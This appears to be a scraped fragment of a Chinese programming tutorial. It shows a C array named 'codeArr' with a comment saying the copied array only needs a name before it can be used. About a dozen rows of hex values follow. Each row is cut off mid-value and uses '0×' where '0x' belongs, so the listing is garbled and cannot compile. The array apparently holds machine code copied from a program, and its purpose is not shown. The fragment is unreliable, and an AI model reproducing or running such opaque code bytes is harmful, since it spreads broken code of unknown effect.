 DWORD codeArr[] = { 刚复制过来是没有名称的，我们给这个数组起个名字然后就可用了
0×39cb44b8, 0×23754f67, 0×5f017211, 0×3ebb24da, 0×351707c6, 0×63f9774b, 0×17827
0×1eab3b10, 0×53810000, 0×1d0212ae, 0×6f0377a8, 0×43c03092, 0×2d3c0a8e, 0×62950
0×30cd14e4, 0×175d3a67, 0×6dd66a13, 0×2d3409f9, 0×581e7b82, 0×76526b99, 0×5c8d5
0×6978065a, 0×72921406, 0×314578e7, 0×175621b7, 0×40771dbf, 0×3fc238d6, 0×4a311
0×55f6079a, 0×1ca70644, 0×1b1643d2, 0×3f7228c9, 0×5f141070, 0×3e1474ab, 0×444b2
0×178d54cd, 0×01246e88, 0×3313537e, 0×2b8e2d17, 0×2a3d10be, 0×59d10582, 0×37a16
0×63866e1b, 0×3f920e3c, 0×55023490, 0×55b56089, 0×2c391fd1, 0×2f8035c2, 0×64fd2
0×032917ab, 0×2b770ac7, 0×30ac77b3, 0×2bec1907, 0×035202d0, 0×0fa933d3, 0×61255
0×53bd59a6, 0×4c5e6d91, 0×49d9318d, 0×103d5079, 0×61ce42e3, 0×7ed5121d, 0×14e16
0×468c0033, 0×5dcc2402, 0×78507ac6, 0×58af24c7, 0×0df62d34, 0×358a4708, 0×3cfb1
0×60dc1b7b, 0×4f4b7f82, 0×67db7007, 0×4f4a57d9, 0×621252e8, 0×20532cfc, 0×6a390
0×3bf67fa6, 0×44623579, 0×184031f8, 0×32174f97, 0×4c6a092a, 0×5fb50261, 0×01650
0×052244db, 0×149a5f4f, 0×5d486540, 0×331d15ea, 0×4f456920, 0×483a699f, 0×3b450
0×7da74742, 0×4b797a6c, 0×5ebb3287, 0×786558b8, 0×00ed4ff2, 0×6269691e, 0×24a22
0×7acf2704, 0×28896838, 0×18614677, 0×1bf569eb, 0×0ba85ec9, 0×6aca6b46, 0×1e434
0×65e04849, 0×1f526e1c, 0×5a0251b6, 0×2bd73f69, 0×2dbf7acd, 0×51e63e80, 0×5cf26